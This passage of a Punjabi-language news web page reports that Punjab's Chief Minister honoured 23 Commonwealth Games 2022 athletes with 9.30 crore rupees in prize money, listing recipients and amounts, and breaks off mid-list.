			<a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/" class="image-link media-ratio ar-bunyad-thumb" title="ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-300x200.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-768x512.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-150x100.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641-1200x800.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/10/iStock-1353046641.jpg 1254w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a8%e0%a9%8c%e0%a8%b0%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%93%e0%a8%a8%e0%a8%9f%e0%a8%be%e0%a8%b0%e0%a9%80%e0%a8%93-%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%b8%e0%a9%87/">ਨੌਰਦਰਨ ਓਨਟਾਰੀਓ ਹਾਈਵੇਅ ਸੇਫਟੀ ਵਿੱਚ ਸੁਧਾਰ</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-10-05T16:06:31+00:00">October 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/" class="image-link media-ratio ar-bunyad-thumb" title="ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-300x200.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-150x100.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868.jpg 743w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/">ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-19T15:59:06+00:00">September 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>	<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-top-links" class="menu"><li id="menu-item-4197" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-6 menu-item-4197"><a href="https://www.desipulse360.com/category/punjabi-news/">Punjabi News</a></li>
<li id="menu-item-4453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-4453"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li id="menu-item-4454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-4454"><a href="https://www.desipulse360.com/category/sports/">Sports</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/desipulse360" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

		

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.desipulse360.com/" title="Desipulse360" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" class="logo-image logo-image-dark" alt="Desipulse360" width="286" height="87"/><img src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" class="logo-image" alt="Desipulse360" width="286" height="87"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4447"><a href="https://www.desipulse360.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-14485"><a href="https://www.desipulse360.com/category/canada/">Canada</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-14484"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4451"><a target="_blank" href="https://thetruckingnetwork.ca/">The Trucking Network</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452"><a target="_blank" href="https://www.thetruckingnetworkevents.ca/">Events</a></li>
</ul>		</nav>
	</div>

<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.desipulse360.com/" title="Desipulse360" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image logo-image-dark" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/><img class="logo-mobile logo-image" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div><div class="a-wrap a-wrap-base a-wrap-2"> <a href="https://www.thetruckingnetworkevents.ca/truck-expo-and-hiring-event-september-20-2025/" target="_blank">
<img loading="lazy" src="https://www.thetruckingnetworkevents.ca/wp-content/uploads/2025/09/0054-2025-1920-x-500-px-web-banner-08-2.png" alt="banner" style="width: 100%;
    max-width: 1140px;
    border: 1px solid #eee;
    border-radius: 4px;" /></a>
</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.desipulse360.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.desipulse360.com/category/punjabi-news/"><span>Punjabi News</span></a></span><span class="delim">&raquo;</span><span class="current">ਕਾਮਨਵੈਲਥ ਗੇਮਜ਼ &#8216;ਚ ਨਾਂ ਰੌਸ਼ਨ ਕਰਨ ਵਾਲੇ ਪੰਜਾਬ ਦੇ 23 ਖਿਡਾਰੀਆਂ ਦਾ 9.30 ਕਰੋੜ ਦੀ ਇਨਾਮੀ ਰਾਸ਼ੀ ਨਾਲ ਸਨਮਾਨ</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.desipulse360.com/category/punjabi-news/" class="category" rel="category">Punjabi News</a>
					</span>
					</div><h1 class="is-title post-title">ਕਾਮਨਵੈਲਥ ਗੇਮਜ਼ &#8216;ਚ ਨਾਂ ਰੌਸ਼ਨ ਕਰਨ ਵਾਲੇ ਪੰਜਾਬ ਦੇ 23 ਖਿਡਾਰੀਆਂ ਦਾ 9.30 ਕਰੋੜ ਦੀ ਇਨਾਮੀ ਰਾਸ਼ੀ ਨਾਲ ਸਨਮਾਨ</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='editor' src='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://www.desipulse360.com/author/editor/" title="Posts by editor" rel="author">editor</a></span><span class="meta-item date"><time class="post-date" datetime="2022-08-27T10:32:23+00:00">August 27, 2022</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2022-08-27T10:34:35+00:00">August 27, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://www.desipulse360.com/%e0%a8%95%e0%a8%ae%e0%a8%a8%e0%a8%b5%e0%a8%b2%e0%a8%a5-%e0%a8%97%e0%a8%ae%e0%a9%9b-%e0%a8%9a-%e0%a8%a8-%e0%a8%b0%e0%a8%b6%e0%a8%a8-%e0%a8%95%e0%a8%b0%e0%a8%a8-%e0%a8%b5%e0%a8%b2-%e0%a8%aa%e0%a8%9c/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-colors ">
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2595%25e0%25a8%25ae%25e0%25a8%25a8%25e0%25a8%25b5%25e0%25a8%25b2%25e0%25a8%25a5-%25e0%25a8%2597%25e0%25a8%25ae%25e0%25a9%259b-%25e0%25a8%259a-%25e0%25a8%25a8-%25e0%25a8%25b0%25e0%25a8%25b6%25e0%25a8%25a8-%25e0%25a8%2595%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25aa%25e0%25a8%259c%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2595%25e0%25a8%25ae%25e0%25a8%25a8%25e0%25a8%25b5%25e0%25a8%25b2%25e0%25a8%25a5-%25e0%25a8%2597%25e0%25a8%25ae%25e0%25a9%259b-%25e0%25a8%259a-%25e0%25a8%25a8-%25e0%25a8%25b0%25e0%25a8%25b6%25e0%25a8%25a8-%25e0%25a8%2595%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25aa%25e0%25a8%259c%2F&#038;text=%E0%A8%95%E0%A8%BE%E0%A8%AE%E0%A8%A8%E0%A8%B5%E0%A9%88%E0%A8%B2%E0%A8%A5%20%E0%A8%97%E0%A9%87%E0%A8%AE%E0%A9%9B%20%27%E0%A8%9A%20%E0%A8%A8%E0%A8%BE%E0%A8%82%20%E0%A8%B0%E0%A9%8C%E0%A8%B6%E0%A8%A8%20%E0%A8%95%E0%A8%B0%E0%A8%A8%20%E0%A8%B5%E0%A8%BE%E0%A8%B2%E0%A9%87%20%E0%A8%AA%E0%A9%B0%E0%A8%9C%E0%A8%BE%E0%A8%AC%20%E0%A8%A6%E0%A9%87%2023%20%E0%A8%96%E0%A8%BF%E0%A8%A1%E0%A8%BE%E0%A8%B0%E0%A9%80%E0%A8%86%E0%A8%82%20%E0%A8%A6%E0%A8%BE%209.30%20%E0%A8%95%E0%A8%B0%E0%A9%8B%E0%A9%9C%20%E0%A8%A6%E0%A9%80%20%E0%A8%87%E0%A8%A8%E0%A8%BE%E0%A8%AE%E0%A9%80%20%E0%A8%B0%E0%A8%BE%E0%A8%B6%E0%A9%80%20%E0%A8%A8%E0%A8%BE%E0%A8%B2%20%E0%A8%B8%E0%A8%A8%E0%A8%AE%E0%A8%BE%E0%A8%A8" class="cf service s-twitter service-lg" 
			title="Share on Twitter" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2595%25e0%25a8%25ae%25e0%25a8%25a8%25e0%25a8%25b5%25e0%25a8%25b2%25e0%25a8%25a5-%25e0%25a8%2597%25e0%25a8%25ae%25e0%25a9%259b-%25e0%25a8%259a-%25e0%25a8%25a8-%25e0%25a8%25b0%25e0%25a8%25b6%25e0%25a8%25a8-%25e0%25a8%2595%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25aa%25e0%25a8%259c%2F" class="cf service s-linkedin service-lg" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		
</div>
	
	
</div>		
					<div class="single-featured">
					
	<div class="featured">
				
			<a href="https://www.desipulse360.com/wp-content/uploads/2022/08/haramnpreet-bhant-man.jpg" class="image-link media-ratio ar-bunyad-main" title="ਕਾਮਨਵੈਲਥ ਗੇਮਜ਼ &#8216;ਚ ਨਾਂ ਰੌਸ਼ਨ ਕਰਨ ਵਾਲੇ ਪੰਜਾਬ ਦੇ 23 ਖਿਡਾਰੀਆਂ ਦਾ 9.30 ਕਰੋੜ ਦੀ ਇਨਾਮੀ ਰਾਸ਼ੀ ਨਾਲ ਸਨਮਾਨ"><img width="749" height="489" src="[data-uri]" class="attachment-bunyad-768 size-bunyad-768 lazyload wp-post-image" alt="" sizes="auto, (max-width: 749px) 100vw, 749px" title="ਕਾਮਨਵੈਲਥ ਗੇਮਜ਼ &#8216;ਚ ਨਾਂ ਰੌਸ਼ਨ ਕਰਨ ਵਾਲੇ ਪੰਜਾਬ ਦੇ 23 ਖਿਡਾਰੀਆਂ ਦਾ 9.30 ਕਰੋੜ ਦੀ ਇਨਾਮੀ ਰਾਸ਼ੀ ਨਾਲ ਸਨਮਾਨ" decoding="async" loading="lazy" data-srcset="https://www.desipulse360.com/wp-content/uploads/2022/08/haramnpreet-bhant-man-768x530.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2022/08/haramnpreet-bhant-man-300x207.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2022/08/haramnpreet-bhant-man-150x104.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2022/08/haramnpreet-bhant-man-450x311.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2022/08/haramnpreet-bhant-man.jpg 965w" data-src="https://www.desipulse360.com/wp-content/uploads/2022/08/haramnpreet-bhant-man-768x530.jpg" /></a>		
						
			</div>

				</div>
		
		<div class="the-post s-post-modern">

			<article id="post-6369" class="post-6369 post type-post status-publish format-standard has-post-thumbnail category-punjabi-news">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-d is-hidden spc-social-colors spc-social-bg">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2595%25e0%25a8%25ae%25e0%25a8%25a8%25e0%25a8%25b5%25e0%25a8%25b2%25e0%25a8%25a5-%25e0%25a8%2597%25e0%25a8%25ae%25e0%25a9%259b-%25e0%25a8%259a-%25e0%25a8%25a8-%25e0%25a8%25b0%25e0%25a8%25b6%25e0%25a8%25a8-%25e0%25a8%2595%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25aa%25e0%25a8%259c%2F" class="cf service s-facebook" target="_blank" title="Facebook">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2595%25e0%25a8%25ae%25e0%25a8%25a8%25e0%25a8%25b5%25e0%25a8%25b2%25e0%25a8%25a5-%25e0%25a8%2597%25e0%25a8%25ae%25e0%25a9%259b-%25e0%25a8%259a-%25e0%25a8%25a8-%25e0%25a8%25b0%25e0%25a8%25b6%25e0%25a8%25a8-%25e0%25a8%2595%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25aa%25e0%25a8%259c%2F&text=%E0%A8%95%E0%A8%BE%E0%A8%AE%E0%A8%A8%E0%A8%B5%E0%A9%88%E0%A8%B2%E0%A8%A5%20%E0%A8%97%E0%A9%87%E0%A8%AE%E0%A9%9B%20%27%E0%A8%9A%20%E0%A8%A8%E0%A8%BE%E0%A8%82%20%E0%A8%B0%E0%A9%8C%E0%A8%B6%E0%A8%A8%20%E0%A8%95%E0%A8%B0%E0%A8%A8%20%E0%A8%B5%E0%A8%BE%E0%A8%B2%E0%A9%87%20%E0%A8%AA%E0%A9%B0%E0%A8%9C%E0%A8%BE%E0%A8%AC%20%E0%A8%A6%E0%A9%87%2023%20%E0%A8%96%E0%A8%BF%E0%A8%A1%E0%A8%BE%E0%A8%B0%E0%A9%80%E0%A8%86%E0%A8%82%20%E0%A8%A6%E0%A8%BE%209.30%20%E0%A8%95%E0%A8%B0%E0%A9%8B%E0%A9%9C%20%E0%A8%A6%E0%A9%80%20%E0%A8%87%E0%A8%A8%E0%A8%BE%E0%A8%AE%E0%A9%80%20%E0%A8%B0%E0%A8%BE%E0%A8%B6%E0%A9%80%20%E0%A8%A8%E0%A8%BE%E0%A8%B2%20%E0%A8%B8%E0%A8%A8%E0%A8%AE%E0%A8%BE%E0%A8%A8" class="cf service s-twitter" target="_blank" title="Twitter">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2595%25e0%25a8%25ae%25e0%25a8%25a8%25e0%25a8%25b5%25e0%25a8%25b2%25e0%25a8%25a5-%25e0%25a8%2597%25e0%25a8%25ae%25e0%25a9%259b-%25e0%25a8%259a-%25e0%25a8%25a8-%25e0%25a8%25b0%25e0%25a8%25b6%25e0%25a8%25a8-%25e0%25a8%2595%25e0%25a8%25b0%25e0%25a8%25a8-%25e0%25a8%25b5%25e0%25a8%25b2-%25e0%25a8%25aa%25e0%25a8%259c%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		
<h3 class="wp-block-heading"></h3>



<p>ਹਾਲ ਹੀ &#8216;ਚ ਬਰਮਿੰਘਮ ਵਿਖੇ ਹੋਈਆਂ ਕਾਮਨਵੈਲਥ ਗੇਮਜ਼ &#8216;ਚ ਦੇਸ਼ ਦਾ ਨਾਂ ਰੌਸ਼ਨ ਵਾਲੇ ਪੰਜਾਬ ਦੇ 23 ਖਿਡਾਰੀਆਂ ਨੂੰ ਮੁੱਖ ਮੰਤਰੀ ਭਗਵੰਤ ਮਾਨ ਵੱਲੋਂ ਅੱਜ 9.30 ਕਰੋੜ ਰੁਪਏ ਦੀ ਇਨਾਮੀ ਰਾਸ਼ੀ ਨਾਲ ਸਨਮਾਨਿਤ ਕੀਤਾ ਗਿਆ। ਚੰਡੀਗੜ੍ਹ ਵਿਖੇ ਹੋਏ ਇਸ ਸਨਮਾਨ ਸਮਾਰੋਹ ਸਮਾਗਮ &#8216;ਚ ਮੁੱਖ ਮੰਤਰੀ ਨੇ ਤਗ਼ਮੇ ਜਿੱਤਣ ਅਤੇ ਹਿੱਸਾ ਲੈਣ ਵਾਲੇ ਸਾਰੇ ਪੰਜਾਬੀ ਖਿਡਾਰੀਆਂ ਨੂੰ ਸਨਮਾਨਿਤ ਕੀਤਾ। ਇਸ ਮੌਕੇ ਪੰਜਾਬ ਦੇ ਖੇਡ ਮੰਤਰੀ ਗੁਰਮੀਤ ਸਿੰਘ ਮੀਤ ਹੇਅਰ ਵੀ ਮੌਜੂਦ ਰਹੇ। ਇਸ ਮੌਕੇ ਬਰਮਿੰਘਮ ਰਾਸ਼ਟਰਮੰਡਲ ਖੇਡਾਂ-2022 &#8216;ਚ ਚਾਂਦੀ ਤਗ਼ਮਾ ਜੇਤੂ ਖਿਡਾਰੀ ਨੂੰ 50 ਲੱਖ ਰੁਪਏ, ਕਾਂਸੀ ਤਮਗਾ ਜੇਤੂ ਨੂੰ 40 ਲੱਖ ਰੁਪਏ ਅਤੇ ਹਿੱਸਾ ਲੈਣ ਵਾਲੇ ਖਿਡਾਰੀ ਨੂੰ 5 ਲੱਖ ਰੁਪਏ ਦੀ ਇਨਾਮੀ ਰਾਸ਼ੀ ਨਾਲ ਸਨਮਾਨਿਤ ਕੀਤਾ ਗਿਆ। ਰਾਸ਼ਟਰਮੰਡਲ ਖੇਡਾਂ &#8216;ਚ ਚਾਂਦੀ ਦਾ ਤਗ਼ਮਾ ਜਿੱਤਣ ਵਾਲੇ ਵੇਟਲਿਫਟਰ ਵਿਕਾਸ ਠਾਕੁਰ 50 ਲੱਖ ਰੁਪਏ ਦੀ ਇਨਾਮੀ ਰਾਸ਼ੀ ਨਾਲ ਸਨਮਾਨਿਤ ਕੀਤਾ ਗਿਆ। ਇਸ ਤਰ੍ਹਾਂ ਚਾਂਦੀ ਤਗ਼ਮਾ ਜਿੱਤਣ ਵਾਲੀ ਪੁਰਸ਼ਾਂ ਦੀ ਹਾਕੀ ਟੀਮ ਦੇ ਹਰ ਖ਼ਿਡਾਰੀ ਨੂੰ 50 ਲੱਖ ਰੁਪਏ ਦੀ ਇਨਾਮੀ ਰਾਸ਼ੀ ਨਾਲ ਸਨਮਾਨਿਤ ਕੀਤਾ ਗਿਆ। ਇਸ ਮੌਕੇ ਹਾਕੀ ਟੀਮ ਦੇ ਕਪਤਾਨ ਮਨਪ੍ਰੀਤ ਸਿੰਘ ਨੂੰ 50 ਲੱਖ ਰੁਪਏ, ਹਰਮਨਪ੍ਰੀਤ ਸਿੰਘ 50 ਨੂੰ ਲੱਖ ਰੁਪਏ, ਮਨਦੀਪ ਸਿੰਘ ਨੂੰ 50 ਲੱਖ ਰੁਪਏ, ਅਕਾਸ਼ਦੀਪ ਸਿੰਘ ਨੂੰ 50 ਲੱਖ ਰੁਪਏ, ਹਾਰਦਿਕ ਸਿੰਘ ਨੂੰ 50 ਲੱਖ ਰੁਪਏ, ਵਰੁਣ ਕੁਮਾਰ ਨੂੰ 50 ਲੱਖ ਰੁਪਏ, ਕ੍ਰਿਸ਼ਣ ਪਾਠਕ ਨੂੰ 50 ਲੱਖ ਰੁਪਏ, ਜਰਮਨਪ੍ਰੀਤ ਸਿੰਘ ਨੂੰ 50 ਲੱਖ ਰੁਪਏ, ਸ਼ਮਸ਼ੇਰ ਸਿੰਘ ਨੂੰ 50 ਲੱਖ ਰੁਪਏ, ਜੁਗਰਾਜ ਸਿੰਘ ਨੂੰ 50 ਲੱਖ ਰੁਪਏ ਅਤੇ ਗੁਰਜੰਤ ਸਿੰਘ ਨੂੰ 50 ਲੱਖ ਰੁਪਏ ਦਾ ਇਨਾਮੀ ਰਾਸ਼ੀ ਨਾਲ ਸਨਮਾਨਿਤ ਕੀਤਾ ਗਿਆ। ਚਾਂਦੀ ਤਗ਼ਮਾ ਜੇਤੂ ਮਹਿਲਾ ਕ੍ਰਿਕਟਰ ਹਰਮਨਪ੍ਰੀਤ ਕੌਰ ਨੂੰ 50 ਲੱਖ ਰੁਪਏ, ਤਾਨੀਆ ਭਾਟੀਆ ਨੂੰ 50 ਲੱਖ ਰੁਪਏ ਅਤੇ ਹਰਲੀਨ ਦਿਓਲ ਨੂੰ 50 ਲੱਖ ਰੁਪਏ ਦੀ ਇਨਾਮੀ ਰਾਸ਼ੀ ਨਾਲ ਸਨਮਾਨਿਤ ਕੀਤਾ ਗਿਆ। ਇਸੇ ਤਰ੍ਹਾਂ ਕਾਂਸੀ ਤਗ਼ਮਾ ਜੇਤੂ ਵੇਟਲਿਫਟਰ ਹਰਜਿੰਦਰ ਕੌਰ ਨੂੰ 40 ਲੱਖ ਰੁਪਏ, ਵੇਟਲਿਫਟਰ ਗੁਰਦੀਪ ਸਿੰਘ ਨੂੰ 40 ਲੱਖ, ਵੇਟਲਿਫਟਰ ਲਵਪ੍ਰੀਤ ਸਿੰਘ ਨੂੰ 40 ਲੱਖ ਰੁਪਏ, ਹਾਕੀ ਖਿਡਾਰਨ ਗੁਰਜੀਤ ਕੌਰ ਨੂੰ 40 ਲੱਖ, ਕਾਂਸੀ ਤਗ਼ਮਾ ਜੇਤੂ ਜੂਡੋ ਖਿਡਾਰੀ ਜਸਲੀਨ ਸੈਣੀ ਨੂੰ 5 ਲੱਖ ਰੁਪਏ, ਡਿਸਕਸ ਥਰੋਅ ਖ਼ਿਡਾਰਣ ਨਵਜੀਤ ਕੌਰ ਢਿੱਲੋਂ ਨੂੰ 5 ਲੱਖ ਰੁਪਏ, ਸਾਇਕਲਿਸਟ ਨਮਨ ਕਪਿਲ ਨੂੰ 5 ਲੱਖ ਰੁਪਏ, ਸਾਇਕਲਿਸਟ ਵਿਸ਼ਵਜੀਤ 